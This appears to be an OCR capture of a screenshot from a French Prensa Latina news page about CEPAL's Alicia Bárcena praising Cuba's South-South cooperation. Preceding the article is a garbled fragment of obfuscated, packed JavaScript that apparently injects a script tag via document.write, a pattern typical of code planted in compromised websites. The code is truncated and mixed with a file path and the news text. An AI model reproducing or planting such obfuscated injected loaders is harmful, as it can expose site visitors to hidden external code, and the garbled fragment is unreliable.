
La
eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write|
{})) Havane, 7 mai (Prensa Latina) Cuba est un
exemple significatif de tout ce que l’on peut faire en
faveur de la coopération sud-sud, a aujourd’hui
affirmé à La Havane la secrétaire exécutive de la
Cepal, Alicia Bárcena, lors de l’inauguration d’une
réunion de cette agence des Nations-Unies.
7 mai 2018
18:39